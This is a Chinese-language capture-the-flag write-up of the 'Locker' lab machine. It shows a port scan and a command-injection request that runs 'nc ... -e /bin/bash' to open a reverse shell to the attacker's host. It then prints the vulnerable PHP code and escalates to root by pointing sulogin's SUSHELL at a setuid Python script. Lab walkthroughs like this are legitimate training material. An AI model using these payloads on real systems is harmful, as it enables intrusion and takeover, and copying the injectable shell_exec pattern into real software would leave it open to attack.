Locker
端口扫描
nmap -sT --min-rate 10000 -p- 192.168.56.115
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:CA:9E:2A (Oracle VirtualBox virtual NIC)
web渗透

开始反弹shell
GET /locker.php?image=;nc 192.168.56.101 1234 -e /bin/bash; HTTP/1.1
Host: 192.168.56.115
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
一开始以为是文件读取,哈哈
提权
(remote) www-data@locker:/var/www/html# cat locker.php
<?php
$image = $_GET['image'];
$command = "cat ".$image.".jpg | base64";
$output = shell_exec($command);
print'<img src="data:image/jpg;base64,'.$output.'"width="150"height="150"/>';
?>
(remote) www-data@locker:/var/www/html# find / -type f -perm -u=s 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/sulogin
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
sulogin是特殊的
(remote) www-data@locker:/tmp$ sulogin
Cannot open access to console, the root account is locked.
See sulogin(8) man page for more details.
Press Enter to continue.
root的账户被锁定
查看sulogin的手册
NAME
sulogin - single-user login
SYNOPSIS
sulogin [options] [tty]
DESCRIPTION
sulogin is invoked by init when the system goes into single-user mode.
The user is prompted:
Give root password for system maintenance
(or type Control-D for normal startup):
If the root account is locked and --force is specified, no password is required.
OPTIONS
-e, --force
If the default method of obtaining the root password from the system via getpwnam(3) fails, then examine /etc/passwd and /etc/shadow to get the pass-
word. If these files are damaged or nonexistent, or when root account is locked by '!' or '*' at the begin of the password then sulogin will start a
root shell without asking for a password.
ENVIRONMENT VARIABLES
sulogin looks for the environment variable SUSHELL or sushell to determine what shell to start. If the environment variable is not set, it will try to exe-
cute root's shell from /etc/passwd. If that fails, it will fall back to /bin/sh.
当root的账户被锁定,我们可以使用-e选项,不用输入密码就进入root的shell
sulogin在单用户登录会查看SUSHELL环境变量,并且根据SUSHELL变量打开指定shell
我们利用python,写一个小的脚本
#!/usr/bin/python3
import os
os.setuid(0)
os.setgid(0)
os.system("/bin/bash")
(remote) www-data@locker:/tmp$ cat s
#!/usr/bin/python3
import os
os.setuid(0)
os.setgid(0)
os.system("/bin/bash")
(remote) www-data@locker:/tmp$ chmod 777 s
(remote) www-data@locker:/tmp$ export SUSHELL=/tmp/s
(remote) www-data@locker:/tmp$ echo $SUSHELL
/tmp/s
(remote) www-data@locker:/tmp$ sulogin -e
Press Enter for maintenance
(or press Control-D to continue):
root@locker:~# ls
flag.sh root.txt
user‘s flag
root@locker:/home/tolocker# cat user.txt
flaglockeryes
root's flag
root@locker:/home/tolocker# cat /root/root.txt
igotroothere